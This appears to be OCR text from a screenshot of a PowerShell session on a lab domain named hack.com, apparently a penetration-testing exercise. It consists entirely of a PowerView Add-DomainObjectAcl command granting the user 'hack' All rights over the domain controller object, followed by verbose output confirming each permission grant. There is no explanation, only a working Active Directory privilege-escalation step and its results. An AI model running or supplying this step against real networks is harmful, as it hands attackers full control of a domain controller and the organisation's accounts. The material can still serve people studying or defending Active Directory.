 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity DC -PrincipalIdentity hack -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=DC)(name=DC)(displayname=DC))))
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com 'All' on CN=DC,OU=Domain Controllers,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '00000000-0000-0000-0000-000000000000' on
CN=DC,OU=Domain Controllers,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com 'All' on CN=DC,OU=Domain
Controllers,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=DC,OU=Domain Controllers,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=DC,OU=Domain Controllers,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com 'All' on CN=DC,CN=Topology,CN=Domain System
Volume,CN=DFSR-GlobalSettings,CN=System,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '00000000-0000-0000-0000-000000000000' on
CN=DC,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com 'All' on CN=DC,CN=Topology,CN=Domain
System Volume,CN=DFSR-GlobalSettings,CN=System,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=DC,CN=Topology,CN=Domain System
Volume,CN=DFSR-GlobalSettings,CN=System,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=DC,CN=Topology,CN=Domain System
Volume,CN=DFSR-GlobalSettings,CN=System,DC=hack,DC=com
激活 Windows
转到"控制面板"中的"系统"以激
Windows。